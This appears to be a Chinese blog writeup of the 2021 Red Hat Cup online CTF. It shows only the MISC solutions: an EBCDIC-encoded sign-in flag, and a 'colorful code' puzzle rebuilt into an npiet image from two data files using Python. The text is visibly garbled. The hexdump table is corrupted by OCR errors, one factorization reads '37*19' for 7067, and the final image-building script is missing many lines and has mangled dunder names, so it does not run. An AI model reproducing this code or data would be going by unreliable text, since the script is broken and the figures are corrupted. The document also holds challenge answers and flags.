# 2021第四届红帽杯网络安全大赛-线上赛Writeup

# 原创



CTF\_WEB\_Writeup 专栏收录该内容

159 篇文章 31 订阅 订阅专栏

# 文章目录

# MISC

# 签到

colorful code

# WEB

find\_it

framework

WebsiteManger

ezlight

记录一下被锤爆的一天...orz

# **MISC**

签到



签到抢了个二血2333,第一次拿二血呜呜呜,虽然是签到,还是很激动。

附件名称叫 EBCDIC.zip

010Editor直接选择 EBCDIC 编码





flag{we1c0me\_t0\_redhat2021}

colorful code



这题可惜了,当我想出来怎么做的时候,已经没有时间来写脚本了...

首先题目名称提示: colorful code,这点当时第一时间想到了前段时间安恒赛misc有一题 colorful porgramming

# <caption>

1.png 是一种 Colorful programming 叫 npiet : https://www.bertnase.de/npiet/ npiet-online : https://www.bertnase.de/npiet/npiet-execute.php

https://blog.csdn.net/mochu7777777

colorful porgramming 详情见: https://www.bertnase.de/npiet/

附件中 data1 是文本文件, data2 是数据文件, 用hexdump查看如下



# 雾都孤儿

| man to the second second | Street Law | + t- he | and Indentify | in the state of the second | In the local medical | madatt [i] a data2                                                                                               |
|--------------------------|------------|---------|---------------|----------------------------|----------------------|----------------------------------------------------------------------------------------------------|
|                          |            |         |               |                            |                      | code# file data2                                                                                                 |
| data2: da                | ta         |         |               |                            |                      | and the second second second second second second second second second second second second second second second |
|                          |            |         |               |                            |                      | codem hexdump -C data2                                                                                           |
| 00000000                 | 00 00 00   | 00 00   | c0 00 ff      | ff 00 ff 00                | ff c0 ff ff          |                                                                                                    |
| 00000010                 | c0 c0 c0   | c0 ff   | c0 c0 00      | ff 00 ff ff                | 00 00 c0 00          |                                                                                                    |
| 00000020                 | 00 c0 00   | c0 ff   | ff ff ff      | ff 00 ff ff                | c0 00 c0 00          | · · · · · · · · · · · · · · · · · · ·                                                                            |
| 00000030                 | 00 c0 c0   | c0 ff   | ff c0 ff      | c0 00 00 ff                | 14 14 14 15          |                                                                                                    |
| 00000040                 | 15 15 16   | 16 16   | 17 17 17      | 18 18 18 19                | 19 19 1a 1a          |                                                                                                    |
| 00000050                 | 1a 1b 1b   | 1b 1c   | 1c 1c 1d      | 1d 1d 1e 1e                | 1e 1f 1f 1f          |                                                                                                    |
| 0000060                  | 20 20 20   | 21 21   | 21 22 22      | 22 23 23 23                | 24 24 24 25          | 111                                                                                                    |
| 00000070                 | 25 25 26   | 26 26   | 27 27 27      | 28 28 28 29                | 29 29 2a 2a          | **((()))''' <u>3338</u> %                                                                                        |
| 00000080                 | 2a 2b 2b   | 2b 2c   | 2c 2c 2d      | 2d 2d 2e 2e                | 2e 2f 2f 2f          | *+++                                                                                                    |
| 00000090                 | 30 30 30   | 31 31   | 31 32 32      | 32 33 33 33                | 34 34 34 35          | 0001112223334445                                                                                                 |
| 000000a0                 | 35 35 36   | 36 36   | 37 37 37      | 38 38 38 39                | 39 39 3a 3a          | 556667778889999:::                                                                                               |
| 000000000                | 3a 3b 3b   | 3b 3c   | 3c 3c 3d      | 3d 3d 3e 3e                | 39 3f 3f 3f          |                                                                                                    |
| 0000000000               | 40 40 40   | 41 41   | 41 42 42      | 12 113 113 113             | 111 111 114 115      | AAAABBBCCCDDDE                                                                                                   |
| 00000000                 | 45 45 46   | 16 46   |               | 118 118 118 119            | 10 /10 /la /la       | EEEEECCUUUTIT.11                                                                                                 |
| 000000000                | 40 40 40   |         |               |                            |                      |                                                                                                    |
| 000000000                | 4a 40 40   |         | E1 50 51      | - 40 40 4e 4e              | 40 41 41 41          | DRROODDRSSSTTTU                                                                                                  |
| 000000100                | 50 50 50   | 51 51   | 51 52 52      |                            | 54 54 54 55          | PPPQQQRRRSSS1110                                                                                                 |
| 00000100                 | 55 55 50   | 56 50   | 57 57 57      | 58 58 58 59                | 59 59 5a 5a          |                                                                                                    |
| 00000110                 | 5a 5b 5b   | 50 5C   | 5c 5c 50      | 5d 5d 5e 5e                | 5e 5t 5t 5t          | ZLLL\\\]]]***                                                                                                    |
| 00000120                 | 60 60 60   | 61 61   | 61 62 62      | 62 63 63 63                | 64 64 64 65          | aaabbbcccddde                                                                                                    |
| 00000130                 | 65 65 66   | 66 66   | 67 67 67      | 68 68 68 69                | 69 69 6a 6a          | eefffggghhhiiijj                                                                                                 |
| 00000140                 | 6a 6b 6b   | 6b 6c   | 6C 6C 6d      | 6d 6d 6e 6e                | 6e 6f 6f 6f          | jkkklllmmmnnnooo                                                                                                 |
| 00000150                 | 70 70 70   | 71 71   | . 71 72 72    | 72 73 73 73                |                      | pppqqqrrrssstttu                                                                                                 |
| 00000160                 |            |         | 77 77 77      | 78 78 78 79                | 79 79 7a 7a          | uuvvvwwwxxxyyyzz                                                                                                 |
| 00000170                 | 7a 7b 7b   | 7b 7c   | : 7c 7c 7d    | 7d 7d 7e 7e                | 7e 7f 7f 7f          | z{{{  }}}~~~                                                                                                    |
| 00000180                 | 80 80 80   | 81 81   | 81 82 82      | 82 83 83 83                | 84 84 84 85          |                                                                                                    |
| 00000190                 | 85 85 86   | 86 86   | 87 87 87      |                            | 89 89 8a 8a          |                                                                                                    |
| 000001a0                 | 8a 8b 8b   | 8b 8c   | 8c 8c 8d      | 8d 8d 8e 8e                | 8e 8f 8f 8f          |                                                                                                    |
| 00000160                 | 90 90 90   | 91 91   | 91 92 92      | 92 93 93 93                | 94 94 94 95          |                                                                                                    |
| 000001c0                 | 95 95 96   | 96 96   | 97 97 97      | 98 98 98 99                | 99 99 9a 9a          |                                                                                                    |
| 000001d0                 | 9a 9b 9b   | 9b 9c   | 9c 9c 9d      | 9d 9d 9e 9e                | 9e 9f 9f 9f          |                                                                                                    |
| 000001e0                 | a0 a0 a0   | al al   | a1 a2 a2      | a2 a3 a3 a3                | a4 a4 a4 a5          |                                                                                                    |
| 000001f0                 | a5 a5 a6   |         | a7 a7 a7      | a8 a8 a8 a9                | a9 a9 aa aa          |                                                                                                    |
| 00000200                 | aa ab ab   | ab ac   | ac ac ad      | ad ad ae ae                | ae af af af          |                                                                                                    |
| 00000210                 | b0 b0 b0   | b1 b1   | h1 b2 b2      | b2 b3 b3 b3                | b4 b4 b4 b5          | 2000                                                                                                    |
| 00000220                 | h5 h5 h6   | b6 b6   | b7 b7 b7      | b8 b8 b8 b9                | ho ho ha ha          |                                                                                                    |
| 00000220                 | ba bb bb   |         | be he hd      | bd bd bo bo                | bo bf bf bf          |                                                                                                    |
| 00000230                 |            |         |               |                            |                      |                                                                                                    |
| 00000240                 |            |         |               |                            |                      |                                                                                                    |
| 00000250                 |            |         |               |                            | cy cy ca ca          |                                                                                                    |
| 00000260                 | ca co co   |         | CC CC C0      |                            | Ce CT CT CT          |                                                                                                    |
| 00000270                 | d0 d0 d0   |         | d1 d2 d2      |                            | d4 d4 d4 d5          |                                                                                                    |
| 00000280                 | d5 d5 d6   | d6 d6   | d'/ d'/ d'/   | d8 d8 d8 d9                | d9 d9 da da          |                                                                                                    |
| 00000290                 | da db db   | db dc   | dc dc dd      | dd dd de de                | de df df df          |                                                                                                    |
| 000002a0                 | e0 e0 e0   | el el   | . el e2 e2    | e2 e3 e3 e3                | e4 e4 e4 e5          |                                                                                                    |
| 00000260                 | e5 e5 e6   | e6 e6   | e7 e7 e7      | e8 e8 e8 e9                | e9 e9 ea ea          |                                                                                                    |
| 000002c0                 | ea eb eb   | eb ec   | ec ec ed      | ed ed ee ee                | ee ef ef ef          |                                                                                                    |
| 000002d0                 | f0 f0 f0   | ) f1 f1 | . f1 f2 f2    | f2 f3 f3 f3                | f4 f4 f4 f5          |                                                                                                    |
| 000002e0                 | f5 f5 f6   | f6 f6   | f7 f7 f7      | f8 f8 f8 f9                | f9 f9 fa fa          |                                                                                                    |
| 000002f0                 | fa fb fb   | fb fc   | fc fc fd      | fd fd fe fe                | fe ff ff ff          |                                                                                                    |
| 00000300                 |            |         |               |                            |                      |                                                                                                    |
|                          |            |         |               |                            |                      | code#                                                                                                    |
|                          |            |         |               |                            | https://blog.        | csdn.net/mochu7777777                                                                                            |
|                          |            |         |               |                            |                      |                                                                                                    |

data1 中是 0-19 的数字,用 空格分开。也看不出什么别的(当时在这浪费了比较多的时间)。



### data1 暂时也看不出来和图片有什么关系,所以图片的线索在 data2



咋一看也和图片没什关系,但是当我们将每一个字节的十六进制转换成 RGB 十进制,三个一组

```
from binascii import *
with open('data2','rb') as f:
    f = hexlify(f.read()).decode()
    n = 0
    color_list = []
    for i in range(0,len(f),2):
        i = f[i:i+2]
        color_list.append(int(i,16))
        n += 1
        if n == 3:
            print(tuple(color_list))
            color_list = []
            n = 0
        else:
            continue
```

运行结果

| PS C:\Users\Administrator\Downloads\colorful_code-1> python .\code.py |
|-----------------------------------------------------------------------|
| (0, 0, 0)                                                             |
| (0, 0, 192)                                                           |
| (0, 255, 255)                                                         |
| (0, 255, 0)                                                           |
| (255, 192, 255)                                                       |
| (255, 192, 192)                                                       |
| (192, 192, 255)                                                       |
| (192, 192, 0)                                                         |
| (255, 0, 255)                                                         |
| (255, 0, 0)                                                           |
| (192, 0, 0)                                                           |
| (192, 0, 192)                                                         |
| (255, 255, 255)                                                       |
| (255, 255, 0)                                                         |
| (255, 255, 192)                                                       |
| (0, 192, 0)                                                           |
| (0, 192, 192)                                                         |
| (192, 255, 255)                                                       |
| (192, 255, 192)                                                       |
| (0, 0, 255)                                                           |
| (20, 20, 20)                                                          |
| (21, 21, 21)                                                          |
| (22, 22, 22)                                                          |
| (23, 23, 23)                                                          |
| (24, 24, 24)                                                          |
| (25, 25, 25)                                                          |
|                                                                       |
| (250, 250, 250)                                                       |
| (251, 251, 251)                                                       |
| (252, 252, 252)                                                       |
| (253, 253, 253)                                                       |
| (254, 254, 254)                                                       |
| (255, 255, 255)                                                       |

很明显,前 20 组数据和后面的数据不太一样。然后联想到前面 data1 中只有 0-19 的数字,猜测 data1 的 0-19 应该是对 应 data2 种这二十组像素数据的下标。

OK,那么思路到这里就很清楚了。我们将这二十组RGB像素,按照 data1 中的顺序,将这些像素 putpixel() 即可。

思考到这里的时候还有最后一个问题,那就是生成的图片的宽高。要知道宽高,我们首先要知道图片的总像素,总像素,直接计算下 data1 中有多少个 0-19 数字。

Python简单处理

```
def str2list():
    with open('data1.txt') as f:
        f = f.read()
        index_list = f.split(' ')
        return index_list
print(str2list())
print(len(str2list()))
```



这里需要注意,因为 data1 最后有两个空格,所以会切多一个元素出来,去掉即可。所以这里总像素是: 7067

7067 看起来不像是一个比较常见的图片总像素数,不太好计算,直接在线分解质因数得到宽高

分解质因数: http://tools.jb51.net/jisuanqi/factor\_calc

| 输入数字            | 7067 | 分解 |
|-----------------|------|----|
| 分解质因数结果为: 37*19 |      |    |
|                 |      |    |

就先推测宽为: 37, 高为: 191

OK,接下来直接Python简单处理下即可得到 flag.png

```
from PIL import Image
from binascii import *
def str2list():
        f = f.read()
        return index_list
def num2color():
        f = hexlify(f.read()).decode()
        color_dic = {}
            color_list.append(int(i,16))
                color_dic[idx] = tuple(color_list)
                color_list = []
            elif idx == 20:
                break
    return color_dic
def genimg():
   width, height = 37, 191
    img = Image.new("RGB",(width,height))
    imgpixels = str2list()
    colorlist = num2color()
    for pix in imgpixels:
        pixlist.append(colorlist[int(pix)])
        for h in range(height):
            img.putpixel([w,h], pixlist[idx])
    img.save('flag.png')
if ___name___ == '___main___':
   genimg()
```

